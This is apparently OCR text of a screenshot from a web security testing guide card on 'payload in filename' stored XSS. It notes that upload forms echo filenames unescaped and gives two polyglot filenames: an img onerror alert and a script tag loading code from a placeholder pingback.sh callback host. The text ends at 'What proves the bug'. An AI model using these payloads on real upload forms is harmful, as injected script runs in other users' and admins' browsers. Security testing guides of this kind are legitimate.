
Payload in
difficulty:
XSS /
HTTP
★★★☆☆
filename
SCENARIO
Upload forms often echo back the filename in lists,
admin dashboards, or activity logs without escaping.
HOW TO TEST
Use a polyglot filename — works in HTML AND in some
image parsers:
"><img src=//YOUR_SUB.pingback.sh/p onerror=ale
rt(1)>.png
Or simpler — just rename a file to:
test<script src=//YOUR_SUB.pingback.sh/x></scri
pt>.png
WHAT PROVES THE BUG